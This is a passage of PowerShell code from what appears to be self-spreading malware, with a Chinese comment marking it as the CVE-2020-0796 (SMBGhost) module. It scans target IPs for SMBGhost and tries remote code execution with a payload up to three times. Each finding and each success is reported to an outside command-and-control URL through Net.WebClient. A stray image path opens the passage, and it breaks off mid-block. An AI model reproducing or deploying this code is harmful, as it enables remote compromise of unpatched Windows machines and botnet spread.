 #替换为CVE-2020-0796 SMBGHOST
try{
write-host "start smbghost scanning...$currip"
$ret=Invoke-SMBGhost $currip
if($ret){
write-host "[+]$currip seems smbghost vulnerable..."
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=smbhost&ip='+$currip+'&t='+$t)}catch{}
$smb_retry=3
while($smb_retry-- -gt 0){
$ret1=smbghost_exec $currip $smgh_code
if($ret1){
write-host "[+]got it!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=smbhost_exec&ip='+$currip+'&t='+$t)}catch{}
break
}